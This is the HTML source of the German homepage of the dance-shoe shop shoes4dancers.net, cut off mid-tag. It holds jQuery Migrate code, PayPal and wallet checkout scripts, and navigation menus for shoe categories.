character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):("#"===b&&(d("jQuery( '#' ) is not a valid selector"),b=[]),h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.parseJSON=function(a){return a?r.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var u=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return u=!0,a=d.apply(this,arguments),u=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};u||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var v=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?v.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var w=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||w.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var x=a.event.add,y=a.event.remove,z=a.event.trigger,A=a.fn.toggle,B=a.fn.live,C=a.fn.die,D=a.fn.load,E="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",F=new RegExp("\\b(?:"+E+")\\b"),G=/(?:^|\s)hover(\.\S+|)\b/,H=function(b){return"string"!=typeof b||a.event.special.hover?b:(G.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(G,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&F.test(b)&&d("AJAX events should be attached to document: "+b),x.call(this,a,H(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){y.call(this,a,H(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return d("jQuery.fn."+c+"() is deprecated"),"load"===c&&"string"==typeof arguments[0]?D.apply(this,arguments):(a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return A.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),B?B.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),C?C.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||F.test(a)||d("Global events are undocumented and deprecated"),z.call(this,a,b,c||document,e)},a.each(E.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){d("'ready' event is deprecated")}};var I=a.fn.andSelf||a.fn.addBack,J=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),I.apply(this,arguments)},a.fn.find=function(a){var b=J.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var K=a.Deferred,L=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=K(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(L,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);
                                        /* ]]> */
                                    </script>
                                    <script> const cookieConsentInitFunctions = []; </script>

<script type="text/javascript">
    /* <![CDATA[ */
    //language vars
    var TEXT_EW_ADVENTURY_STILL = 'Noch';
    var TEXT_EW_ADVENTURY_CHARACTERS_AVAILABLE = 'Zeichen verfügbar.';

    //config
    var CONFIG_EW_ADVENTURY_PLUGIN_ANIMATIONS = false;
    var CONFIG_EW_ADVENTURY_PLUGIN_FLOATINGNAVIGATION = true;
    var CONFIG_EW_ADVENTURY_PLUGIN_SIDEBUTTONS = true;
    var CONFIG_EW_ADVENTURY_PLUGIN_FLOATING = false;
    var CONFIG_EW_ADVENTURY_PLUGIN_MEGANAV =  false;
    /* ]]> */
</script>
<link rel="stylesheet" type="text/css" href="https://www.shoes4dancers.net/cache/style_1ew_adventury_header.css?8b9665e01d68cfa890580edbb1da0da2" />

<script type="application/ld+json">
{
    "@context": "https://schema.org/",
    "@type": "BreadcrumbList",
    "name": "Breadcrump navigation",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "name": "Startseite",
            "item": "https://www.shoes4dancers.net/"
        },
        {
            "@type": "ListItem",
            "position": 2,
            "name": "Angebote",
            "item": "https://www.shoes4dancers.net/de/xt_special_products.html"
        }
    ]
}
</script>

<meta property="og:type" content="website">
<meta property="og:url" content="https://www.shoes4dancers.net/">
<meta property="og:title" content="Tanzschuhe zum Bestpreis > Diamant, Werner Kern, PortDance, Rummos">
<meta property="og:description" content="Tanzschuhe zum Bestpreis &gt; Diamant, Werner Kern, PortDance, Rummos">
<meta property="og:image" content="https://www.shoes4dancers.net/media/logo/logo.png">

<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:url" content="https://www.shoes4dancers.net/">
<meta property="twitter:title" content="Tanzschuhe zum Bestpreis > Diamant, Werner Kern, PortDance, Rummos">
<meta property="twitter:description" content="Tanzschuhe zum Bestpreis &gt; Diamant, Werner Kern, PortDance, Rummos">
<meta property="twitter:image" content="https://www.shoes4dancers.net/media/logo/logo.png">

<script type="application/json" fncls="fnparams-dede7cc5-15fd-4c75-a9f4-36c430ee3a99">{
            "f":"712102ACD1CB17DF0C2FE3B25214E18E",
            "s":"6BUE7SMRWL9VE_home-page",
            "sandbox":false
        }</script> <noscript>
<img
src="https://c.paypal.com/v1/r/d/b/ns?f=712102ACD1CB17DF0C2FE3B25214E18E&s=6BUE7SMRWL9VE_home-page&js=0&r=1" />
</noscript> <script>console.log('paypal-checkout-script-tag setting ppcp constants');

        window.paypal_checkout_constant =
            {
                BUTTON_SIZE: 42,
                BUTTON_COLOR: "black",
                BUTTON_SHAPE: "rect",
                BUTTON_TYPE_AP: "black",
                version: "3.7.0",
                language: "de_DE",
                language_short: "de",
                currency: "EUR",
                TEXT_ERROR_CONDITIONS_ACCEPTED: "Sie müssen die Allgemeinen Geschäftsbedingungen akzeptieren um die Bestellung abschließen zu können.",
                TEXT_SHIPPING_COSTS: "Versandkosten",
                WARNING_NO_SHIPPING_FOR_ZONE: "Für dieses Zielland ist kein Versand möglich.",
                PPCP_SESSION_ID: "dcdd715150cbe30cb799",
                googlePaymentsEnvironment: "PRODUCTION"
            }

        let billingContact_ap = [];
        let shippingContact_ap = [];
        let currentCountryCode_ap = "AT";
        let currentTotal_ap = 0;
        let totalLabel_ap = "Gesamtsumme";
        let subTotalLabel_ap = "Zwischensumme";

        const ppcpSetTimeout = 50;
        const ppcpMaxTimeout = 10000;
        let ppcpWaited = 0;
        async function checkPaypalScriptLoaded()
        {
            ppcpWaited += ppcpSetTimeout;
            if(ppcpWaited >= ppcpMaxTimeout)
            {
                console.warn("waited for paypal sdk " + ppcpWaited + " ms so far. ABORTING");
                return;
            }
            if (typeof window.paypal === "object")
            {
                console.info("paypal sdk loaded after " + ppcpWaited + " ms. emitting event PayPalSdkLoaded");
                const event = new Event("PayPalSdkLoaded");
                document.dispatchEvent(event);
            }
            else {
                console.debug("waiting for paypal sdk " + ppcpWaited + " ms so far");
                setTimeout(checkPaypalScriptLoaded, ppcpSetTimeout);
            }
        }

        console.log("script tag. adding DOMContentLoaded listener");
        document.addEventListener('DOMContentLoaded', function ()
        {
            console.log('paypal-checkout-script-tag  DOMContentLoaded')
            try {
                const terms_cb = document.querySelector('input[type=checkbox][name=conditions_accepted]');
                if(terms_cb)
                {
                    let div = document.createElement('div');
                    div.innerText = window.paypal_checkout_constant.TEXT_ERROR_CONDITIONS_ACCEPTED;
                    div.id = 'TEXT_ERROR_CONDITIONS_ACCEPTED';
                    div.classList.add('alert', 'alert-danger');
                    div.style.display = 'none';
                    terms_cb.closest("div").prepend(div);

                    terms_cb.addEventListener('change', (e) => {
                        if (e.currentTarget.checked) {
                            document.getElementById('TEXT_ERROR_CONDITIONS_ACCEPTED').style.display = 'none';
                        } else {
                            document.getElementById('TEXT_ERROR_CONDITIONS_ACCEPTED').style.display = 'block';
                        }
                    })
                }
                console.log("ppcp display.php DOMContentLoaded. injecting sdk script");

                const paypal_script = "https://www.paypal.com/sdk/js?client-id=BAAA3PMZhUumZ52BijJZ0iQFfSYK_W-mY0Ogsqx9V3XgbSFHsghDgKh-JmCQawy7kUvbWZnNiEHKMxv_6A&commit=false&intent=capture&components=buttons%2Ccard-fields%2Cfunding-eligibility%2Cmessages%2Capplepay%2Cgooglepay&integration-date=2022-06-01&currency=EUR&locale=de_DE&debug=false&disable-funding=paylater";
                let script = document.createElement("script");
                script.setAttribute("src", paypal_script);
                script.setAttribute("data-partner-attribution-id", "xt6_Cart_PPCP_xtcommerce");
                script.setAttribute("data-client-token", "[base64]");
                script.setAttribute("data-user-id-token","");
                document.head.appendChild(script);

                // apple pay laden
                const apple_script = "https://applepay.cdn-apple.com/jsapi/v1/apple-pay-sdk.js";
                script = document.createElement("script");
                script.setAttribute("src", apple_script);
                document.head.appendChild(script);

                // fraudnet nachladen
                const fraudnet_script = "https://c.paypal.com/da/r/fb.js";
                script = document.createElement("script");
                script.setAttribute("src", fraudnet_script);
                document.head.appendChild(script);

                checkPaypalScriptLoaded();
            }
            catch(e)
            {
                console.log(e);
            }
        });

        document.addEventListener('PayPalSdkLoaded', function ()
        {
            // google pay laden
            const google_script = "https://pay.google.com/gp/p/js/pay.js";
            script = document.createElement("script");
            script.setAttribute("src", google_script);
            script.setAttribute("async", "");
            script.setAttribute("onload", "let gpslevent = new Event('GooglePaySdkLoaded'); document.dispatchEvent(gpslevent);");
            document.head.appendChild(script);
        });</script>
    <!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
        <script type="text/javascript" src="https://www.shoes4dancers.net/plugins/ew_adventury_plugin/assets/components/html5shiv/dist/html5shiv.js"></script>
        <script type="text/javascript" src="https://www.shoes4dancers.net/plugins/ew_adventury_plugin/assets/components/Respond/dest/respond.min.js"></script>
        <![endif]-->

    <link rel="shortcut icon" href="https://www.shoes4dancers.net/media/logo/favicon.ico" type="image/x-icon" />
<link rel="alternate" hreflang="en" href="https://www.shoes4dancers.net/en/index" />
<link rel="alternate" hreflang="es" href="https://www.shoes4dancers.net/es/index" />
<link rel="alternate" hreflang="fr" href="https://www.shoes4dancers.net/fr/index" />
<link rel="alternate" hreflang="it" href="https://www.shoes4dancers.net/it/index" />
<link rel="alternate" hreflang="pt" href="https://www.shoes4dancers.net/pt/index" />
<link rel="alternate" hreflang="nl" href="https://www.shoes4dancers.net/nl/index" />
<link rel="alternate" hreflang="x-default" href="https://www.shoes4dancers.net/" />
</head>
<body ><div
id="site-wrap" class="index-wrap shop1"><div
id="header">
<noscript><div
class="alert alert-warning noscript-alert"><div
class="container">
Um alle Funktionen dieser Website nutzen zu können,<br
/>sollten Sie <strong>JavaScript in Ihrem Browser aktivieren</strong>.</div></div>
</noscript><div
id="meta-navigation"><div
class="container"><ul
class="hidden-xs hidden-sm list-inline pull-left user text-muted"></ul><ul
class="list-inline pull-right user text-muted"><li><i
class="mdi mdi-login"></i> <a
href="https://www.shoes4dancers.net/de/customer/login" data-toggle="modal" data-target="#loginModal" data-remote="false">Anmelden</a></li><li><i
class="mdi mdi-magnify"></i> <a
href="javascript:void(0);" class="open-overlay-search">Suchen</a></li><li
class="popover-trigger" data-toggle="popover" data-html="true" data-placement="bottom" data-trigger="focus" title="Warenkorb" data-content='<span class="box-cart-box-article">0 Artikel</span><span
class="text-muted"> </span>'>
<i
class="mdi mdi-cart-outline"></i>        <a
href="https://www.shoes4dancers.net/de/cart">Warenkorb </a></li></ul><div
style="clear:both;"></div></div></div><div
id="main-navigation" class="navbar navbar-default" role="navigation"><div
class="container"><div
class="navbar-header">
<button
type="button" class="navbar-toggle btn-mobile" data-toggle="collapse" data-target="#mobile-menu">
<span
class="sr-only">Toggle navigation</span>
<i
class="mdi mdi-menu icon-menu"></i>
</button>
<a
href="https://www.shoes4dancers.net/" class="navbar-brand text-muted">
<img
class="img-responsive" src="media/logo/logo.png" alt="Tanzschuhe zum Bestpreis > Diamant, Werner Kern, PortDance, Rummos" />
</a></div></div><div
id="main-navigation-top" class="navbar-collapse collapse hidden-xs"><ul
class="nav navbar-nav"><li
id="cid-102" class="level-1 lang-de first dropdown">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen.html" class="dropdown-linker visible-xs-inline-block btn btn-primary" data-toggle="dropdown"><span
class="toggle-button down"><i
class="fa fa-angle-down" aria-hidden="true"></i></span>
<span
class="toggle-button up"><i
class="fa fa-angle-up" aria-hidden="true"></i></span>
</a>
<a
class="hidden-xs dropdown-toggle ripple" href="https://www.shoes4dancers.net/de/tanzschuhe-damen.html" data-toggle="dropdown"            	>
Tanzschuhe Damen <b
class="caret"></b>            </a>
<a
class="visible-xs ripple nav-name" href="https://www.shoes4dancers.net/de/tanzschuhe-damen.html">Tanzschuhe Damen</a><div
class="clearfix visible-xs"></div><ul
class="dropdown-menu "><li><a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/tanzschuhe-hobbytanz.html" class="ripple">Tanzschuhe Hobbytanz</a></li><li><a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/tanzschuhe-salsa-tango.html" class="ripple">Tanzschuhe Salsa / Tango</a></li><li><a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/ballschuhe-abendschuhe.html" class="ripple">Ballschuhe / Abendschuhe</a></li><li><a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/tanzschuhe-latein.html" class="ripple">Tanzschuhe Latein</a></li><li><a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/trainerschuhe.html" class="ripple">Trainerschuhe</a></li><li><a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/tanzschuhe-standard.html" class="ripple">Tanzschuhe Standard</a></li><li><a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/brautschuhe.html" class="ripple">Brautschuhe</a></li><li><a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/ballerinas.html" class="ripple">Ballerinas</a></li><li><a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/tanzschuhe-kraeftige-fuesse.html" class="ripple">Tanzschuhe für kräftige Füße</a></li><li><a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/strassenschuhe.html" class="ripple">Straßenschuhe</a></li><li
class="divider hidden-xs"></li><li
class="hidden-xs"><a
class="dropdown-header" href="https://www.shoes4dancers.net/de/tanzschuhe-damen.html" title="Springe zur Hauptkategorie"><span
class="text-uppercase text-primary">Tanzschuhe Damen</span></a></li></ul></li><li
id="cid-103" class="level-1 lang-de dropdown">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-herren.html" class="dropdown-linker visible-xs-inline-block btn btn-primary" data-toggle="dropdown"><span
class="toggle-button down"><i
class="fa fa-angle-down" aria-hidden="true"></i></span>
<span
class="toggle-button up"><i
class="fa fa-angle-up" aria-hidden="true"></i></span>
</a>
<a
class="hidden-xs dropdown-toggle ripple" href="https://www.shoes4dancers.net/de/tanzschuhe-herren.html" data-toggle="dropdown"            	>
Tanzschuhe Herren <b
class="caret"></b>            </a>
<a
class="visible-xs ripple nav-name" href="https://www.shoes4dancers.net/de/tanzschuhe-herren.html">Tanzschuhe Herren</a><div
class="clearfix visible-xs"></div><ul
class="dropdown-menu "><li><a
href="https://www.shoes4dancers.net/de/tanzschuhe-herren/gesellschaftstanz-hobby.html" class="ripple">Gesellschaftstanz / Hobby</a></li><li><a
href="https://www.shoes4dancers.net/de/tanzschuhe-herren/lateinamerikanische-taenze.html" class="ripple">Lateinamerikanische Tänze</a></li><li><a
href="https://www.shoes4dancers.net/de/tanzschuhe-herren/tango-salsa-spezial.html" class="ripple">Tango / Salsa / Spezial</a></li><li><a
href="https://www.shoes4dancers.net/de/tanzschuhe-herren/ball-abendschuhe.html" class="ripple">Ball- und Abendschuhe</a></li><li><a
href="https://www.shoes4dancers.net/de/tanzschuhe-herren/standardtanz.html" class="ripple">Standardtanz</a></li><li><a
href="https://www.shoes4dancers.net/de/tanzschuhe-herren/fuer-kraeftige-fuesse.html" class="ripple">Für kräftige Füße</a></li><li
class="divider hidden-xs"></li><li
class="hidden-xs"><a
class="dropdown-header" href="https://www.shoes4dancers.net/de/tanzschuhe-herren.html" title="Springe zur Hauptkategorie"><span
class="text-uppercase text-primary">Tanzschuhe Herren</span></a></li></ul></li><li
id="cid-19" class="level-1 lang-de dropdown">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-kinder.html" class="dropdown-linker visible-xs-inline-block btn btn-primary" data-toggle="dropdown"><span
class="toggle-button down"><i
class="fa fa-angle-down" aria-hidden="true"></i></span>
<span
class="toggle-button up"><i
class="fa fa-angle-up" aria-hidden="true"></i></span>
</a>
<a
class="hidden-xs dropdown-toggle ripple" href="https://www.shoes4dancers.net/de/tanzschuhe-kinder.html" data-toggle="dropdown"            	>
Tanzschuhe Kinder <b
class="caret"></b>            </a>
<a
class="visible-xs ripple nav-name" href="https://www.shoes4dancers.net/de/tanzschuhe-kinder.html">Tanzschuhe Kinder</a><div
class="clearfix visible-xs"></div><ul
class="dropdown-menu "><li><a
href="https://www.shoes4dancers.net/de/tanzschuhe-kinder/burschen.html" class="ripple">Burschen</a></li><li><a
href="https://www.shoes4dancers.net/de/tanzschuhe-kinder/maedchen.html" class="ripple">Mädchen</a></li><li
class="divider hidden-xs"></li><li
class="hidden-xs"><a
class="dropdown-header" href="https://www.shoes4dancers.net/de/tanzschuhe-kinder.html" title="Springe zur Hauptkategorie"><span
class="text-uppercase text-primary">Tanzschuhe Kinder</span></a></li></ul></li><li
id="cid-30" class="level-1 lang-de dropdown">
<a
href="https://www.shoes4dancers.net/de/tanzzubehoer.html" class="dropdown-linker visible-xs-inline-block btn btn-primary" data-toggle="dropdown"><span
class="toggle-button down"><i
class="fa fa-angle-down" aria-hidden="true"></i></span>
<span
class="toggle-button up"><i
class="fa fa-angle-up" aria-hidden="true"></i></span>
</a>
<a
class="hidden-xs dropdown-toggle ripple" href="https://www.shoes4dancers.net/de/tanzzubehoer.html" data-toggle="dropdown"            	>
Tanzzubehör <b
class="caret"></b>            </a>
<a
class="visible-xs ripple nav-name" href="https://www.shoes4dancers.net/de/tanzzubehoer.html">Tanzzubehör</a><div
class="clearfix visible-xs"></div><ul
class="dropdown-menu "><li><a
href="https://www.shoes4dancers.net/de/tanzzubehoer/absatzschoner.html" class="ripple">Absatzschoner</a></li><li><a
href="https://www.shoes4dancers.net/de/tanzzubehoer/aufraubuersten.html" class="ripple">Aufraubürsten</a></li><li><a
href="https://www.shoes4dancers.net/de/tanzzubehoer/taschen-beutel.html" class="ripple">Taschen / Beutel</a></li><li><a
href="https://www.shoes4dancers.net/de/tanzzubehoer/absatzflecke.html" class="ripple">Absatzflecke</a></li><li><a
href="https://www.shoes4dancers.net/de/tanzzubehoer/schnuersenkel.html" class="ripple">Schnürsenkel</a></li><li><a
href="https://www.shoes4dancers.net/de/tanzzubehoer/tanzmusik-cds.html" class="ripple">Tanzmusik-CDs</a></li><li><a
href="https://www.shoes4dancers.net/de/tanzzubehoer/schmuck.html" class="ripple">Schmuck</a></li><li><a
href="https://www.shoes4dancers.net/de/tanzzubehoer/diverses.html" class="ripple">Diverses</a></li><li
class="divider hidden-xs"></li><li
class="hidden-xs"><a
class="dropdown-header" href="https://www.shoes4dancers.net/de/tanzzubehoer.html" title="Springe zur Hauptkategorie"><span
class="text-uppercase text-primary">Tanzzubehör</span></a></li></ul></li><li
id="cid-1" class="level-1 lang-de dropdown">
<a
href="https://www.shoes4dancers.net/de/ballett-more.html" class="dropdown-linker visible-xs-inline-block btn btn-primary" data-toggle="dropdown"><span
class="toggle-button down"><i
class="fa fa-angle-down" aria-hidden="true"></i></span>
<span
class="toggle-button up"><i
class="fa fa-angle-up" aria-hidden="true"></i></span>
</a>
<a
class="hidden-xs dropdown-toggle ripple" href="https://www.shoes4dancers.net/de/ballett-more.html" data-toggle="dropdown"            	>
Ballett &amp; More <b
class="caret"></b>            </a>
<a
class="visible-xs ripple nav-name" href="https://www.shoes4dancers.net/de/ballett-more.html">Ballett &amp; More</a><div
class="clearfix visible-xs"></div><ul
class="dropdown-menu "><li><a
href="https://www.shoes4dancers.net/de/ballett-more/damen.html" class="ripple">Damen</a></li><li><a
href="https://www.shoes4dancers.net/de/ballett-more/herren.html" class="ripple">Herren</a></li><li><a
href="https://www.shoes4dancers.net/de/ballett-more/kinder.html" class="ripple">Kinder</a></li><li><a
href="https://www.shoes4dancers.net/de/ballett-more/ballettschuhe.html" class="ripple">Ballettschuhe</a></li><li><a
href="https://www.shoes4dancers.net/de/ballett-more/zubehoer.html" class="ripple">Zubehör</a></li><li
class="divider hidden-xs"></li><li
class="hidden-xs"><a
class="dropdown-header" href="https://www.shoes4dancers.net/de/ballett-more.html" title="Springe zur Hauptkategorie"><span
class="text-uppercase text-primary">Ballett &amp; More</span></a></li></ul></li><li
id="cid-48" class="level-1 lang-de dropdown">
<a
href="https://www.shoes4dancers.net/de/dance-sneakers.html" class="dropdown-linker visible-xs-inline-block btn btn-primary" data-toggle="dropdown"><span
class="toggle-button down"><i
class="fa fa-angle-down" aria-hidden="true"></i></span>
<span
class="toggle-button up"><i
class="fa fa-angle-up" aria-hidden="true"></i></span>
</a>
<a
class="hidden-xs dropdown-toggle ripple" href="https://www.shoes4dancers.net/de/dance-sneakers.html" data-toggle="dropdown"            	>
Dance Sneakers <b
class="caret"></b>            </a>
<a
class="visible-xs ripple nav-name" href="https://www.shoes4dancers.net/de/dance-sneakers.html">Dance Sneakers</a><div
class="clearfix visible-xs"></div><ul
class="dropdown-menu "><li><a
href="https://www.shoes4dancers.net/de/dance-sneakers/damen.html" class="ripple">Damen</a></li><li><a
href="https://www.shoes4dancers.net/de/dance-sneakers/herren.html" class="ripple">Herren</a></li><li><a
href="https://www.shoes4dancers.net/de/dance-sneakers/sneaker-tanzschuhe.html" class="ripple">Sneaker Tanzschuhe</a></li><li
class="divider hidden-xs"></li><li
class="hidden-xs"><a
class="dropdown-header" href="https://www.shoes4dancers.net/de/dance-sneakers.html" title="Springe zur Hauptkategorie"><span
class="text-uppercase text-primary">Dance Sneakers</span></a></li></ul></li><li
id="cid-8" class="level-1 lang-de last dropdown">
<a
href="https://www.shoes4dancers.net/de/sale.html" class="dropdown-linker visible-xs-inline-block btn btn-primary" data-toggle="dropdown"><span
class="toggle-button down"><i
class="fa fa-angle-down" aria-hidden="true"></i></span>
<span
class="toggle-button up"><i
class="fa fa-angle-up" aria-hidden="true"></i></span>
</a>
<a
class="hidden-xs dropdown-toggle ripple" href="https://www.shoes4dancers.net/de/sale.html" data-toggle="dropdown"            	>
Sale <b
class="caret"></b>            </a>
<a
class="visible-xs ripple nav-name" href="https://www.shoes4dancers.net/de/sale.html">Sale</a><div
class="clearfix visible-xs"></div><ul
class="dropdown-menu "><li><a
href="https://www.shoes4dancers.net/de/sale/abverkauf.html" class="ripple">Abverkauf</a></li><li><a
href="https://www.shoes4dancers.net/de/sale/mit-kleinen-maengeln.html" class="ripple">Mit kleinen Mängeln</a></li><li><a
href="https://www.shoes4dancers.net/de/sale/aktionen.html" class="ripple">Aktionen</a></li><li
class="divider hidden-xs"></li><li
class="hidden-xs"><a
class="dropdown-header" href="https://www.shoes4dancers.net/de/sale.html" title="Springe zur Hauptkategorie"><span
class="text-uppercase text-primary">Sale</span></a></li></ul></li></ul><div
class="clearfix"></div></div></div></div><div
id="container"><div
id="ew_adventury_teaser"><div
class="full-teaser"><div
class="carousel-outer-wrap"><div
class="picture-slider owl"><div
class="pictureCarousel pictureCarousel-"
data-slide-speed=""
data-pagination-speed=""
data-auto-play=""
><div
class="image image-0">
<a
href="../de/search?page=search&page_action=query&desc=on&sdesc=on&keywords=Holly">                                        <img
alt="Tanzschuhe Holly Kern"
src="https://www.shoes4dancers.net/media/images/org/DE_2023Banner_SlideWKHollyS4D.jpg"
data-src="https://www.shoes4dancers.net/media/images/org/DE_2023Banner_SlideWKHollyS4D.jpg"
class="img-responsive lazyOwl"
>
</a></div><div
class="image image-1 hidden">
<a
href="../de/tanzschuhe-damen/brautschuhe.html">                                        <img
alt="Ballschuhe und Brautschuhe"
src="https://www.shoes4dancers.net/media/images/org/241006_Banner-Brautschuhe-Ballschuhe.jpg"
data-src="https://www.shoes4dancers.net/media/images/org/241006_Banner-Brautschuhe-Ballschuhe.jpg"
class="img-responsive lazyOwl"
>
</a></div><div
class="image image-2 hidden">
<a
href="../de/search?page=search&page_action=query&desc=on&sdesc=on&keywords=PD804">                                        <img
alt="PortDance PD804"
src="https://www.shoes4dancers.net/media/images/org/2020Banner_SlidePD804N_804BS4D.jpg"
data-src="https://www.shoes4dancers.net/media/images/org/2020Banner_SlidePD804N_804BS4D.jpg"
class="img-responsive lazyOwl"
>
</a></div><div
class="image image-3 hidden">
<a
href="../de/search?page=search&page_action=query&desc=on&sdesc=on&keywords=PD07">                                        <img
alt="PortDance Damen Tanzschuhe PD07"
src="https://www.shoes4dancers.net/media/images/org/2023Banner_SlidePD07.jpg"
data-src="https://www.shoes4dancers.net/media/images/org/2023Banner_SlidePD07.jpg"
class="img-responsive lazyOwl"
>
</a></div><div
class="image image-4 hidden">
<a
href="../de/search?page=search&page_action=query&desc=on&sdesc=on&keywords=Fuego">                                        <img
alt="Fuego Split-Sole Sneakers"
src="https://www.shoes4dancers.net/media/images/org/2023Banner_SlideFuegoSS.jpg"
data-src="https://www.shoes4dancers.net/media/images/org/2023Banner_SlideFuegoSS.jpg"
class="img-responsive lazyOwl"
>
</a></div></div></div></div></div></div><div
id="startpage-content"><div
class="container"><h1 class="breaking-headline">Tanzschuhe, Tanzbekleidung und mehr</h1><div
class="row"><div
class="col col-sm-12"><div
class="index-big wow fadeInLeft" data-wow-delay="500ms" data-wow-duration="700ms"><div
class="txt textstyles text-word-wrap"><div><font
